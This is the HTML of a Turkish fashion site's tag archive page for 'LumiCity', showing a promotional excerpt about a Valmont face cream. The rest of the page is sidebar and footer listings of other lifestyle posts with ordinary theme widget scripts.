                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://fashionworldtr.com/">
            <img class="td-retina-data" data-retina="https://fashionworldtr.com/wp-content/uploads/2018/12/fasıon-2.png" src="https://fashionworldtr.com/wp-content/uploads/2018/12/fasıon-2.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25"><a href="https://fashionworldtr.com/">Ana Sayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92"><a href="https://fashionworldtr.com/category/moda/">Moda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-91"><a href="https://fashionworldtr.com/category/guzellik/">Güzellik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-93"><a href="https://fashionworldtr.com/category/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://fashionworldtr.com/category/mucevher/">Mücevher</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-94"><a href="https://fashionworldtr.com/category/yasam/">Yaşam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-90"><a href="https://fashionworldtr.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://fashionworldtr.com/category/yazarlar/">Yazarlar</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: LumiCity</span>
                                    </h1>
                                </div>
                                
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://fashionworldtr.com/category/moda/" class="td-post-category">Moda</a>                    <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/yasam/valmont-yeni-urunu-lumicity-ile-sehir-hayatina-maruz-kalan-ciltler-bakim-sagliyor/" rel="bookmark" title="Valmont yeni ürünü LumiCity ile şehir hayatına maruz kalan ciltler bakım sağlıyor">Valmont yeni ürünü LumiCity ile şehir hayatına maruz kalan ciltler bakım sağlıyor</a></h3>                    <span class="td-post-author-name"><a href="https://fashionworldtr.com/author/eylem/">Eylem Şimşek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-27T15:53:00+00:00" >27 Şubat 2024</time></span>                    <div class="td-module-comments"><a href="https://fashionworldtr.com/yasam/valmont-yeni-urunu-lumicity-ile-sehir-hayatina-maruz-kalan-ciltler-bakim-sagliyor/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://fashionworldtr.com/yasam/valmont-yeni-urunu-lumicity-ile-sehir-hayatina-maruz-kalan-ciltler-bakim-sagliyor/" rel="bookmark" class="td-image-wrap" title="Valmont yeni ürünü LumiCity ile şehir hayatına maruz kalan ciltler bakım sağlıyor"><img width="696" height="385" class="entry-thumb" src="https://fashionworldtr.com/wp-content/uploads/2024/02/LUMICITY_2-696x385.jpg" alt="" title="Valmont yeni ürünü LumiCity ile şehir hayatına maruz kalan ciltler bakım sağlıyor"/></a></div>

                <div class="td-excerpt">
                    
Valmont, yepyeni yüz bakım kremi LumiCity karşınızda. LumiCity, sağladığı UV koruması ve parlaklık etkisiyle, cilt bakım rutininizin yeni favorisi olmaya geliyor. Eylem Şimşek







Dermatologlar tarafından özel geliştirilmiş formülüyle, UV ışınlarını filtreleyen ve cildin ışıltısını artıran en yeni Valmont...                </div>

                <div class="td-read-more">
                    <a href="https://fashionworldtr.com/yasam/valmont-yeni-urunu-lumicity-ile-sehir-hayatina-maruz-kalan-ciltler-bakim-sagliyor/">Devamını Oku<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget td_uid_1_690af2596d92a_rand td_with_ajax_pagination td-pb-border-top td_block_template_14 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_1_690af2596d92a" ><script>var block_td_uid_1_690af2596d92a = new tdBlock();
block_td_uid_1_690af2596d92a.id = "td_uid_1_690af2596d92a";
block_td_uid_1_690af2596d92a.atts = '{"custom_title":"Son Yaz\u0131lar","custom_url":"","block_template_id":"td_block_template_14","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_690af2596d92a_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_690af2596d92a_rand","tdc_css_class_style":"td_uid_1_690af2596d92a_rand_style"}';
block_td_uid_1_690af2596d92a.td_column_number = "1";
block_td_uid_1_690af2596d92a.block_type = "td_block_9";
block_td_uid_1_690af2596d92a.post_count = "5";
block_td_uid_1_690af2596d92a.found_posts = "1029";
block_td_uid_1_690af2596d92a.header_color = "#";
block_td_uid_1_690af2596d92a.ajax_pagination_infinite_stop = "";
block_td_uid_1_690af2596d92a.max_num_pages = "206";
tdBlocksArray.push(block_td_uid_1_690af2596d92a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Son Yazılar</span></h4></div><div id=td_uid_1_690af2596d92a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/yasam/dedeman-hotels-resorts-internationaldan-mardine-essiz-bir-deger-park-dedeman-midyat-icin-imzalari-atti/" rel="bookmark" title="Dedeman Hotels &amp; Resorts International&#8217;dan Mardin&#8217;e eşsiz bir değer: Park Dedeman Midyat için imzaları attı">Dedeman Hotels &amp; Resorts International&#8217;dan Mardin&#8217;e eşsiz bir değer: Park Dedeman Midyat için imzaları...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://fashionworldtr.com/author/eylem/">Eylem Şimşek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-20T06:24:00+00:00" >20 Temmuz 2025</time></span>                    <div class="td-module-comments"><a href="https://fashionworldtr.com/yasam/dedeman-hotels-resorts-internationaldan-mardine-essiz-bir-deger-park-dedeman-midyat-icin-imzalari-atti/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/guzellik/rossmann-ve-notetan-z-kusaginarenkli-ve-enerjik-surpriz-callista-simdi-rossmannlarda/" rel="bookmark" title="Rossmann ve Note’tan Z kuşağına“Renkli ve enerjik” sürpriz. Callista şimdi Rossmann’larda">Rossmann ve Note’tan Z kuşağına“Renkli ve enerjik” sürpriz. Callista şimdi Rossmann’larda</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://fashionworldtr.com/author/eylem/">Eylem Şimşek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-27T06:29:00+00:00" >27 Eylül 2025</time></span>                    <div class="td-module-comments"><a href="https://fashionworldtr.com/guzellik/rossmann-ve-notetan-z-kusaginarenkli-ve-enerjik-surpriz-callista-simdi-rossmannlarda/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/yasam/basarili-girisimci-erdem-saruhanin-mutlu-gunu/" rel="bookmark" title="Başarılı Girişimci Erdem Saruhan’ın Mutlu Günü">Başarılı Girişimci Erdem Saruhan’ın Mutlu Günü</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://fashionworldtr.com/author/eylem/">Eylem Şimşek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-21T12:23:56+00:00" >21 Mart 2023</time></span>                    <div class="td-module-comments"><a href="https://fashionworldtr.com/yasam/basarili-girisimci-erdem-saruhanin-mutlu-gunu/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/moda/arzu-kaprol-ve-mercan-dede-imzali-artwear-koleksiyon/" rel="bookmark" title="Arzu Kaprol ve Mercan Dede İmzalı Artwear Koleksiyon">Arzu Kaprol ve Mercan Dede İmzalı Artwear Koleksiyon</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://fashionworldtr.com/author/eylem/">Eylem Şimşek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-04T17:57:40+00:00" >4 Haziran 2022</time></span>                    <div class="td-module-comments"><a href="https://fashionworldtr.com/moda/arzu-kaprol-ve-mercan-dede-imzali-artwear-koleksiyon/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/guzellik/loris-frequence-serisinin-yeni-parfumu-ile-buyuleyici-bir-koku-deneyimi/" rel="bookmark" title="LORİS Frequence serisinin yeni parfümü ile büyüleyici bir koku deneyimi">LORİS Frequence serisinin yeni parfümü ile büyüleyici bir koku deneyimi</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://fashionworldtr.com/author/eylem/">Eylem Şimşek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-25T09:39:00+00:00" >25 Temmuz 2023</time></span>                    <div class="td-module-comments"><a href="https://fashionworldtr.com/guzellik/loris-frequence-serisinin-yeni-parfumu-ile-buyuleyici-bir-koku-deneyimi/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_690af2596d92a" data-td_block_id="td_uid_1_690af2596d92a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_690af2596d92a" data-td_block_id="td_uid_1_690af2596d92a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_2_690af2596fbe0_rand widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_2_690af2596fbe0" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Popüler Kategoriler</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://fashionworldtr.com/category/yasam/"><span class="td-cat-name">Yaşam</span><span class="td-cat-no">319</span></a></li><li><a href="https://fashionworldtr.com/category/moda/"><span class="td-cat-name">Moda</span><span class="td-cat-no">294</span></a></li><li><a href="https://fashionworldtr.com/category/guzellik/"><span class="td-cat-name">Güzellik</span><span class="td-cat-no">270</span></a></li><li><a href="https://fashionworldtr.com/category/saglik/"><span class="td-cat-name">Sağlık</span><span class="td-cat-no">209</span></a></li><li><a href="https://fashionworldtr.com/category/yazarlar/"><span class="td-cat-name">Yazarlar</span><span class="td-cat-no">123</span></a></li><li><a href="https://fashionworldtr.com/category/mucevher/"><span class="td-cat-name">Mücevher</span><span class="td-cat-no">69</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_4_690af259706b8_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_690af259706b8" ><script>var block_td_uid_4_690af259706b8 = new tdBlock();
block_td_uid_4_690af259706b8.id = "td_uid_4_690af259706b8";
block_td_uid_4_690af259706b8.atts = '{"custom_title":"Edit\u00f6r\u00fcn Se\u00e7imi","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_4_690af259706b8_rand","tdc_css_class":"td_uid_4_690af259706b8_rand","tdc_css_class_style":"td_uid_4_690af259706b8_rand_style"}';
block_td_uid_4_690af259706b8.td_column_number = "1";
block_td_uid_4_690af259706b8.block_type = "td_block_7";
block_td_uid_4_690af259706b8.post_count = "3";
block_td_uid_4_690af259706b8.found_posts = "1029";
block_td_uid_4_690af259706b8.header_color = "";
block_td_uid_4_690af259706b8.ajax_pagination_infinite_stop = "";
block_td_uid_4_690af259706b8.max_num_pages = "343";
tdBlocksArray.push(block_td_uid_4_690af259706b8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Editörün Seçimi</span></h4></div><div id=td_uid_4_690af259706b8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fashionworldtr.com/guzellik/sevilen-marka-the-bath-factory-gratis-magazalarinda/" rel="bookmark" class="td-image-wrap" title="Sevilen marka The Bath Factory Gratis mağazalarında"><img width="100" height="70" class="entry-thumb" src="https://fashionworldtr.com/wp-content/uploads/2025/11/20251103_110159-100x70.jpg" srcset="https://fashionworldtr.com/wp-content/uploads/2025/11/20251103_110159-100x70.jpg 100w, https://fashionworldtr.com/wp-content/uploads/2025/11/20251103_110159-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sevilen marka The Bath Factory Gratis mağazalarında"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/guzellik/sevilen-marka-the-bath-factory-gratis-magazalarinda/" rel="bookmark" title="Sevilen marka The Bath Factory Gratis mağazalarında">Sevilen marka The Bath Factory Gratis mağazalarında</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T10:38:46+00:00" >4 Kasım 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fashionworldtr.com/moda/misirli-underwear-and-socks-ilk-magazasini-nisantasinda-acti/" rel="bookmark" class="td-image-wrap" title="MISIRLI Underwear and Socks, ilk mağazasını Nişantaşı’nda açtı"><img width="100" height="70" class="entry-thumb" src="https://fashionworldtr.com/wp-content/uploads/2025/11/20251103_110252-100x70.jpg" srcset="https://fashionworldtr.com/wp-content/uploads/2025/11/20251103_110252-100x70.jpg 100w, https://fashionworldtr.com/wp-content/uploads/2025/11/20251103_110252-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="MISIRLI Underwear and Socks, ilk mağazasını Nişantaşı’nda açtı"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/moda/misirli-underwear-and-socks-ilk-magazasini-nisantasinda-acti/" rel="bookmark" title="MISIRLI Underwear and Socks, ilk mağazasını Nişantaşı’nda açtı">MISIRLI Underwear and Socks, ilk mağazasını Nişantaşı’nda açtı</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-03T11:36:08+00:00" >3 Kasım 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fashionworldtr.com/guzellik/enzymden-fark-yaratan-lansman-yaklasimi-gercek-degeri-paylasan-bir-deneyim/" rel="bookmark" class="td-image-wrap" title="Enzym’den fark yaratan lansman yaklaşımı: &#8220;Gerçek Değeri Paylaşan Bir Deneyim&#8221;"><img width="100" height="70" class="entry-thumb" src="https://fashionworldtr.com/wp-content/uploads/2025/10/20251031_133030-100x70.jpg" srcset="https://fashionworldtr.com/wp-content/uploads/2025/10/20251031_133030-100x70.jpg 100w, https://fashionworldtr.com/wp-content/uploads/2025/10/20251031_133030-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Enzym’den fark yaratan lansman yaklaşımı: &#8220;Gerçek Değeri Paylaşan Bir Deneyim&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/guzellik/enzymden-fark-yaratan-lansman-yaklasimi-gercek-degeri-paylasan-bir-deneyim/" rel="bookmark" title="Enzym’den fark yaratan lansman yaklaşımı: &#8220;Gerçek Değeri Paylaşan Bir Deneyim&#8221;">Enzym’den fark yaratan lansman yaklaşımı: &#8220;Gerçek Değeri Paylaşan Bir Deneyim&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T13:40:44+00:00" >31 Ekim 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_5_690af25971dc2_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_690af25971dc2" ><script>var block_td_uid_5_690af25971dc2 = new tdBlock();
block_td_uid_5_690af25971dc2.id = "td_uid_5_690af25971dc2";
block_td_uid_5_690af25971dc2.atts = '{"custom_title":"POP\u00dcLER MESAJLAR","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_5_690af25971dc2_rand","tdc_css_class":"td_uid_5_690af25971dc2_rand","tdc_css_class_style":"td_uid_5_690af25971dc2_rand_style"}';
block_td_uid_5_690af25971dc2.td_column_number = "1";
block_td_uid_5_690af25971dc2.block_type = "td_block_7";
block_td_uid_5_690af25971dc2.post_count = "3";
block_td_uid_5_690af25971dc2.found_posts = "1029";
block_td_uid_5_690af25971dc2.header_color = "";
block_td_uid_5_690af25971dc2.ajax_pagination_infinite_stop = "";
block_td_uid_5_690af25971dc2.max_num_pages = "343";
tdBlocksArray.push(block_td_uid_5_690af25971dc2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPÜLER MESAJLAR</span></h4></div><div id=td_uid_5_690af25971dc2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fashionworldtr.com/moda/beymen-cantada-degisim-zamani/" rel="bookmark" class="td-image-wrap" title="Değişim Zamanı"><img width="100" height="70" class="entry-thumb" src="https://fashionworldtr.com/wp-content/uploads/2019/04/1554469568_Beymen_Canta_1516-100x70.jpg" srcset="https://fashionworldtr.com/wp-content/uploads/2019/04/1554469568_Beymen_Canta_1516-100x70.jpg 100w, https://fashionworldtr.com/wp-content/uploads/2019/04/1554469568_Beymen_Canta_1516-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Değişim Zamanı"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/moda/beymen-cantada-degisim-zamani/" rel="bookmark" title="Değişim Zamanı">Değişim Zamanı</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-13T15:16:52+00:00" >13 Nisan 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fashionworldtr.com/yazarlar/saffet-emre-tonguc-venedikin-yildizlari/" rel="bookmark" class="td-image-wrap" title="Saffet Emre Tonguç: Venedik&#8217;in Yıldızları"><img width="100" height="70" class="entry-thumb" src="https://fashionworldtr.com/wp-content/uploads/2019/11/italya-new-100x70.jpg" srcset="https://fashionworldtr.com/wp-content/uploads/2019/11/italya-new-100x70.jpg 100w, https://fashionworldtr.com/wp-content/uploads/2019/11/italya-new-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Saffet Emre Tonguç: Venedik&#8217;in Yıldızları"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/yazarlar/saffet-emre-tonguc-venedikin-yildizlari/" rel="bookmark" title="Saffet Emre Tonguç: Venedik&#8217;in Yıldızları">Saffet Emre Tonguç: Venedik&#8217;in Yıldızları</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-13T15:40:41+00:00" >13 Ağustos 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fashionworldtr.com/guzellik/kiko-milano-dunya-ruj-gununu-iki-kat-guzellikle-kutluyor/" rel="bookmark" class="td-image-wrap" title="Kiko Milano &#8220;Dünya Ruj Günü&#8221;nü iki kat güzellikle kutluyor "><img width="100" height="70" class="entry-thumb" src="https://fashionworldtr.com/wp-content/uploads/2025/07/20250728_170547-100x70.jpg" srcset="https://fashionworldtr.com/wp-content/uploads/2025/07/20250728_170547-100x70.jpg 100w, https://fashionworldtr.com/wp-content/uploads/2025/07/20250728_170547-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kiko Milano &#8220;Dünya Ruj Günü&#8221;nü iki kat güzellikle kutluyor "/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/guzellik/kiko-milano-dunya-ruj-gununu-iki-kat-guzellikle-kutluyor/" rel="bookmark" title="Kiko Milano &#8220;Dünya Ruj Günü&#8221;nü iki kat güzellikle kutluyor ">Kiko Milano &#8220;Dünya Ruj Günü&#8221;nü iki kat güzellikle kutluyor </a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-28T17:19:03+00:00" >28 Temmuz 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
